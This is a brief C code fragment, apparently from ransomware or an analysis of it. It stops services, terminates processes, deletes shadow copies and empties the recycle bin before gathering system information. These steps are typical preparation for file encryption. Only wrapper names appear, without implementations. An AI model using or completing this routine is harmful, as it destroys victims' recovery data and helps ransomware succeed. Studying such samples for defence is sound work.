 SetProcessShutdownParameters(0,0);
/* Enter Critical Section */
enter_critical_section();
/* Stopping Services */
stopping_services();
/* Terminate running processes */
terminate_processes();
/* deleting shadow copies  */
deleting_shadow_copies();
/* Delete contents of recycle bin */
SHEmptyRecycleBinA(0,0,7);
/* //////////////// */
GetSystemInfo((LPSYSTEM_INFO)&lpSystemInfo);